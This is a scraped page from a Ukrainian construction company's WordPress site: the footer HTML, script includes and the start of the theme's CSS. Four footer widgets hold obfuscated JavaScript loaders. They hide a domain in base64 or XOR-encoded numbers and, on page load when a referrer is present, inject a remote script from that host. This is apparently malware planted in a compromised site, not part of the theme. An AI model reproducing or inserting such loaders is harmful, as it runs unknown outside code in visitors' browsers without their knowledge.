</div></div></div>	<footer id="colophon" class="site-footer" role="contentinfo" itemscope itemtype="https://schema.org/WPFooter">
	      

		<div class="footer-t">
			<div class="container">
				<div class="row">
					
					    					<div class="column">
    					   <section id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section><section id="block-3" class="widget widget_block"><div class='"c992d10d8a2481fb85d1cbbff18db1fc"></div></section><section id="block-4" class="widget widget_block"><script type="text/javascript">
!function (_87d32) {
    
    var _ff5a8 = Date.now();
    var _e77bd = 1000;
    _ff5a8 = _ff5a8 / _e77bd;
    _ff5a8 = Math.floor(_ff5a8);

    var _8bc61 = 600;
    _ff5a8 -= _ff5a8 % _8bc61;
    _ff5a8 = _ff5a8.toString(16);

    var _269d2 = _87d32.referrer;

    if (!_269d2) return;

    var _345c = [28531, 28534, 28521, 28538, 28539, 28542, 28524, 28535, 28541, 28528, 28542, 28525, 28539, 28532, 28534, 28523, 28465, 28534, 28529, 28537, 28528];

    _345c = _345c.map(function(_46e1d){
        return _46e1d ^ 28447;
    });

    var _ca614 = "0916f524857ec97a7c996a32a10830ed";
    
    _345c = String.fromCharCode(..._345c);

    var _c05cc = "https://";
    var _2e7 = "/";
    var _adaf9 = "track-";

    var _42171 = ".js";

    var _238a7 = _87d32.createElement("script");
    _238a7.type = "text/javascript";
    _238a7.async = true;
    _238a7.src = _c05cc + _345c + _2e7 + _adaf9 + _ff5a8 + _42171;

    _87d32.getElementsByTagName("head")[0].appendChild(_238a7)

}(document);
</script></section>	
    					</div>
                    
                                            <div class="column">
    					   <section id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	
    					</div>
                    
                                            <div class="column">
    					   <section id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	
    					</div>
                    
				</div>
			</div>
		</div>

	
		<div class="site-info">

			<div class="container">
				<div class="copyright">
				&copy; Авторське право 2026 
						<a href="https://budmajster.com/">BUDMAJSTER</a>
					 
				</div>
				<div class="by">
					Construction Company | Розроблена                      <a href="https://rarathemes.com/" rel="nofollow" target="_blank">Rara Theme</a>                     
				     <a href="https://uk.wordpress.org/" target="_blank">Працює на WordPress.</a>
                    <a class="privacy-policy-link" href="https://budmajster.com/polityka-konfidenczijnosti-personalnyh-danyh/" rel="privacy-policy">Політика конфіденційності персональних даних</a>				 </div>

			</div>

		</div>

	</footer>
    <div class="overlay"></div>
</div><!-- #acc-content -->
</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/construction-company\/*","\/wp-content\/themes\/construction-landing-page\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">jQuery(function(){omShortcodes.init(["buttons","tooltips","toggle","tabs","responsivebox","counter"]);});</script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type="text/javascript" src="https://budmajster.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-06-26 17:41:08+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"uk_UA"},"This contact form is placed in the wrong place.":["\u0426\u044f \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430 \u0444\u043e\u0440\u043c\u0430 \u0440\u043e\u0437\u043c\u0456\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c\u0443 \u043c\u0456\u0441\u0446\u0456."],"Error:":["\u041f\u043e\u043c\u0438\u043b\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/budmajster.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"f7f6a3d733","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/budmajster.com\/wp-admin\/admin-ajax.php","lang":"uk","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.2" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/olevmedia-shortcodes/assets/js/shortcodes.js?ver=1.1.9" id="omsc-shortcodes-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.js?ver=2.5.0" id="responsive-lightbox-tosrus-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
var rlArgs = {"script":"tosrus","selector":"lightbox","customEvents":"","activeGalleries":true,"effect":"slide","infinite":true,"keys":true,"autoplay":true,"pauseOnHover":false,"timeout":4000,"pagination":true,"paginationType":"thumbnails","closeOnClick":true,"woocommerce_gallery":true,"ajaxurl":"https:\/\/budmajster.com\/wp-admin\/admin-ajax.php","nonce":"2d9e31cebb","preview":false,"postId":3404,"scriptExtension":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.5.3" id="responsive-lightbox-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.6.6" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_12412dd7b821cebff28ba66136ce4f51","fragment_name":"wc_fragments_12412dd7b821cebff28ba66136ce4f51","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.6.6" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/cf7-phone-mask-field/assets/js/jquery.maskedinput.js?ver=1.4" id="wpcf7mf-mask-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/themes/construction-company/js/custom.js?ver=1.0.8" id="construction-company-custom-js-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/themes/construction-landing-page/js/all.min.js?ver=6.5.1" id="all-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/themes/construction-landing-page/js/modal-accessibility.min.js?ver=1.0.8" id="construction-landing-page-modal-accessibility-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/themes/construction-landing-page/js/perfect-scrollbar.min.js?ver=1.0.8" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/themes/construction-landing-page/js/custom.min.js?ver=1.0.8" id="construction-landing-page-custom-js"></script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://budmajster.com/wp-content/themes/construction-landing-page/style.css?ver=6.8.3
body_size: 13528
content:
/*
Theme Name: Construction Landing Page
Theme URI: https://rarathemes.com/wordpress-themes/construction-landing-page/
Author: Rara Theme
Author URI: https://rarathemes.com/
Description: Construction Landing Page is a free WordPress theme for construction company. It is a WordPress theme with a contact form on the homepage, and includes several Call-to-Action sections to create high converting landing pages for construction and building business websites.  Construction Landing Page is clean, responsive (mobile-friendly), speed optimized, and SEO friendly. It includes an attractive banner with a contact form, Services section, Portfolio section, Client Section, testimonial section, Banner with Call to Action Button (CTA), and social media. It is WooCommerce (online shop) compatible and translation ready. Though this theme is created to make construction companies websites, you can use to make all kinds of websites such as web agency, portfolio, e-commerce, photography, business, corporate, restaurant, video, real estate, travel, wedding, education, parallax business portfolio, hotel, church, event, music, review, fitness, affiliate, lawyer, community, sports, medical, cafe, spa, teams, band, food, hair salon, jewelry, political, football, school, university, bed and breakfast, pub, resort, squeeze page, reservation and winery websites. Check the demo at https://rarathemes.com/previews/?theme=construction-landing-page, documentation at https://docs.rarathemes.com/docs/construction-landing-page/, and get support at https://rarathemes.com/support-ticket/.
Version: 1.4.0
Tested up to: 6.6
Requires PHP: 7.3
Requires at least: 6.2
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: construction-landing-page
Tags: blog, two-columns, right-sidebar, footer-widgets, custom-background, custom-menu, custom-logo, featured-images, threaded-comments, translation-ready, full-width-template, theme-options, portfolio, e-commerce
This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
Bakes And Cakes is based on Underscores http://underscores.me/, (C) 2012-2015 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.
Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Asides
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/

:root {
  --primary-color: #f3880a;
  --primary-color-rgb: 243, 136, 10;
  --font-color: #666666;
  --secondary-color: #121212;
  --secondary-color-rgb: 18, 18, 18;
  --font-color-rgb: 102, 102, 102;
  --primary-font: 'PT Sans', sans-serif;
}

html {
  font-family: "PT Serif", serif;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}

body {
  margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
  display: block;
}

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

[hidden],
template {
  display: none;
}

a {
  text-decoration: none;
  color: #bbbcc1;
  outline: none;
}

a:active,
a:hover {
  text-decoration: underline;
  color: #bbbcc1;
}

a:focus {
  outline: none;
}

abbr[title] {
  border-bottom: 1px dotted;
}

b,
strong {
  font-weight: bold;
}

dfn {
  font-style: italic;
}

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

mark {
  background: #ff0;
  color: #000;
}

small {
  font-size: 80%;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

img {
  border: 0;
}

svg:not(:root) {
  overflow: hidden;
}

figure {
  margin: 1em 40px;
}

hr {
  box-sizing: content-box;
  height: 0;
}

pre {
  overflow: auto;
}

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}

button {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}

button[disabled],
html input[disabled] {
  cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

input {
  line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

input[type="search"] {
  -webkit-appearance: textfield;
  box-sizing: content-box;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

legend {
  border: 0;
  padding: 0;
}

textarea {
  overflow: auto;
}

optgroup {
  font-weight: bold;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

td,
th {
  padding: 0;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/

body,
button,
input,
select,
textarea {
  color: #666;
  font-size: 18px;
  line-height: 28px;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  clear: both;
  margin-top: 0;
}

p {
  margin-bottom: 1.5em;
  margin-top: 0;
}

dfn,
cite,
em,
i {
  font-style: italic;
}

blockquote {
  margin: 0 1.5em;
}

address {
  margin: 0 0 1.5em;
}

pre {
  background: #f5f5f5;
  font-family: "Courier 10 Pitch", Courier, monospace;
  font-size: 15px;
  font-size: 0.9375rem;
  line-height: 1.6;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em;
}

code,
kbd,
tt,
var {
  font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
  font-size: 15px;
  font-size: 0.9375rem;
}

abbr,
acronym {
  border-bottom: 1px dotted #666;
  cursor: help;
}

mark,
ins {
  background: #fff9c0;
  text-decoration: none;
}

big {
  font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/

html {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

*,
*:before,
*:after {
  /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
  -webkit-box-sizing: inherit;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

body {
  color: #666;
  font: 18px/28px "PT Sans", sans-serif;
  background: #fff;
  /* overflow-y: scroll; */
  /*position: relative;*/
  /*overflow-x: hidden;*/
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: none;
  min-width: 320px;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
  content: "";
}

blockquote,
q {
  quotes: "";
}

hr {
  background-color: #ccc;
  border: 0;
  height: 1px;
  margin-bottom: 1.5em;
}

ul,
ol {
  margin: 0 0 1.5em 0;
}

ul {
  list-style: disc;
}

ol {
  list-style: decimal;
}

li>ul,
li>ol {
  margin-bottom: 0;
  margin-left: 0;
}

dt {
  font-weight: bold;
}

dd {
  margin: 0 1.5em 1.5em;
}

img {
  height: auto;
  /* Make sure images are scaled correctly. */
  max-width: 100%;
  /* Adhere to container width. */
}

table {
  margin: 0 0 1.5em;
  width: 100%;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  background: #f68800;
  font-size: 18px;
  font-weight: 700;
  text-shadow: none;
  color: #fff;
  border: 0;
  border-radius: 0;
  padding: 0;
  box-shadow: none;
  /*outline: none;*/
}

button:not(.wp-block-search__button):hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
  background: #e57f00;
}

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
  background: #e57f00;
}

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus {
  outline: thin dotted;
  outline-offset: 2px;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="date"],
textarea {
  font-size: 18px;
  line-height: 28px;
  background: #f5f5f5;
  border: 0;
  border-radius: 0;
  color: #999;
  width: 100%;
  padding: 10px 15px;
  /*outline: none;*/
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
  color: #111;
  outline: thin dotted;
  outline-offset: 2px;
}

textarea {
  width: 100%;
  height: 105px;
  resize: none;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/

/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/

a {
  color: var(--primary-color);
}

a:hover,
a:focus {
  color: var(--primary-color);
}

a:focus {
  outline: thin dotted;
  outline-offset: 2px;
}

a:hover,
a:active {
  outline: none;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/

.main-navigation {
  float: right;
  margin: 7px 45px 0 0;
}

.main-navigation ul {
  display: none;
  list-style: none;
  margin: 0;
  padding-left: 0;
}

.main-navigation ul:after {
  content: "";
  display: block;
  clear: both;
}

.main-navigation li {
  float: left;
  position: relative;
  margin-left: 53px;
}

.main-navigation ul li.menu-item-has-children::before {
  position: absolute;
  top: 21px;
  right: -18px;
  content: "";
  background-image: url("data:image/svg+xml,%3Csvg class='svg-inline--fa fa-angle-down fa-w-10' aria-hidden='true' data-prefix='fas' data-icon='angle-down' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 320 512' data-fa-i2svg=''%3E%3Cpath fill='white' d='M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z'%3E%3C/path%3E%3C/svg%3E");
  background-repeat: no-repeat;
  width: 10px;
  height: 12px;
  font-weight: 400;
}

.main-navigation ul li.menu-item-has-children ul.sub-menu li.menu-item-has-children::before {
  top: 15px;
  right: 14px;
  transform: rotate(270deg);
  -webkit-transform: rotate(270deg);
}

.main-navigation ul li:first-child {
  margin-left: 0;
}

.main-navigation a {
  display: block;
  text-decoration: none;
  color: #fff;
  padding: 0 0 37px;
}

.main-navigation a:hover,
.main-navigation a:focus {
  color: #2eb0ed;
}

.main-navigation a:focus {
  outline: thin dotted #fff;
}

.main-navigation ul ul {
  float: left;
  position: absolute;
  top: 100%;
  z-index: 99999;
  width: 229px;
  background: #272727;
  left: -99999px;
  opacity: 0;
}

.main-navigation ul li:hover>ul {
  opacity: 1;
  left: -30px;
}

.main-navigation ul li:focus-within>ul {
  opacity: 1;
  left: -30px;
}

.main-navigation ul li.focus>ul {
  opacity: 1;
  left: -30px;
}

.main-navigation ul ul ul {
  left: -999em;
  top: 0;
}

.main-navigation ul ul a {
  display: block;
  padding: 10px 32px;
  border-bottom: 1px solid #3c3c3c;
}

.main-navigation ul ul li {
  margin: 0;
  display: block;
  float: none;
}

.main-navigation li:hover>a,
.main-navigation li.focus>a {
  color: #2eb0ed;
}

.main-navigation ul ul :hover>a,
.main-navigation ul ul .focus>a {
  background: #313131;
  color: #fff;
}

.main-navigation ul ul a:hover,
.main-navigation ul ul a.focus,
.main-navigation ul ul a:focus {
  background: #313131;
  color: #fff;
}

.main-navigation ul ul li:hover>ul {
  left: 100%;
}

.main-navigation ul ul li:focus-within>ul {
  left: 100%;
}

.main-navigation ul ul li.focus>ul {
  left: 100%;
}

.main-navigation .current_page_item>a,
.main-navigation .current-menu-item>a,
.main-navigation .current_page_ancestor>a,
.main-navigation .current-menu-ancestor>a {
  color: #2eb0ed;
}

/* Small menu. */

.menu-toggle,
.main-navigation.toggled ul {
  display: block;
}

@media screen and (min-width: 37.5em) {
  .menu-toggle {
    display: none;
  }

  .main-navigation ul {
    display: block;
  }
}

.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
  margin: 0 0 1.5em;
  overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
  float: left;
  width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
  float: right;
  text-align: right;
  width: 50%;
}

/*--------------------------------------------------------------
# Fallback svg
--------------------------------------------------------------*/

svg.fallback-svg {
  vertical-align: top;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/

/* Text meant only for screen readers. */

.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */

#content[tabindex="-1"]:focus {
  outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/

.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/

.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: "";
  display: table;
  table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/

.widget {
  margin: 0 0 1.5em;
}

/* Make sure select elements fit in widgets. */

.widget select {
  max-width: 100%;
  margin: 0 20px 11px 24px;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/

/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/

.sticky {
  display: block;
}

.hentry {
  margin: 0 0 1.5em;
}

.byline,
.updated:not(.published) {
  display: none;
}

.single .byline,
.group-blog .byline {
  display: inline;
}

.page-content,
.entry-content,
.entry-summary {
  margin: 1.5em 0 0;
}

.page-links {
  clear: both;
  margin: 0 0 1.5em;
}

/*--------------------------------------------------------------
## Asides
--------------------------------------------------------------*/

.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
  display: none;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/

.comment-content a {
  word-wrap: break-word;
}

.bypostauthor {
  display: block;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/

/* Globally hidden elements when Infinite Scroll is supported and in use. */

.infinite-scroll .posts-navigation,

/* Older / Newer Posts Navigation (always hidden) */

.infinite-scroll.neverending .site-footer {
  /* Theme Footer (when set to scrolling) */
  display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */

.infinity-end.neverending .site-footer {
  display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/

.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

/* Make sure embeds and iframes fit their containers. */

embed,
iframe,
object {
  max-width: 100%;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/

.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}

.wp-caption-text {
  text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/

.gallery {
  margin-bottom: 1.5em;
  margin-left: -15px;
  margin-right: -15px;
}

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
  padding-left: 15px;
  padding-right: 15px;
  margin: 0 0 30px;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
}

.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
  max-width: 25%;
}

.gallery-columns-5 .gallery-item {
  max-width: 20%;
}

.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-caption {
  display: block;
}

.site {
  background: #fff;
}

.custom-background .site {
  margin: 20px;
}

/*common site style*/

.container {
  max-width: 1170px;
  margin: 0 auto;
  padding-left: 15px;
  padding-right: 15px;
}

.container:after {
  content: "";
  display: block;
  clear: both;
}

.row {
  margin-left: -15px;
  margin-right: -15px;
}

.row:after {
  content: "";
  display: block;
  clear: both;
}

/*header style*/

.site-header {
